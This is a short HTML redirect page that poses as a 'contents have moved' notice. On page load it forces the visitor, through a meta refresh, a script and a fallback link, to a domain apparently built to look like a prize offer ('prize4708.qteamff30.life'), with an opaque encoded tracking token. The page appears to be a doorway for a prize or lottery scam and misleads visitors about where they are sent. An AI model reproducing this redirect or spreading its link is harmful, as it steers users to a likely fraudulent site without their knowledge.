 <title></title>
<META http-equiv="refresh" content="1;URL=http://prize4708.qteamff30.life/?
utm_medium=oxxGrJ1EO8rl%2flkgHhDHtdaJe%2b6y3ml38Z%2b1ZX9QaLo%3d&t=main7_7">
<script>
window.location = "http://prize4708.qteamff30.life/?
utm_medium=oxxGrJ1EO8rl%2flkgHhDHtdaJe%2b6y3ml38Z%2b1ZX9QaLo%3d&t=main7_7";
</script>
</head>
<body bgcolor="#ffffff">
The contents you are looking for have moved. You will be redirected to the new location automatically in 1
seconds.
<p>If your browser doesn't redirect you to the new location please <a href="http://prize4708.qteamff30.life/?
utm_medium=oxxGrJ1EO8rl%2flkgHhDHtdaJe%2b6y3ml38Z%2b1ZX9QaLo%3d&t=main7_7"><b>click here.</b></a></p>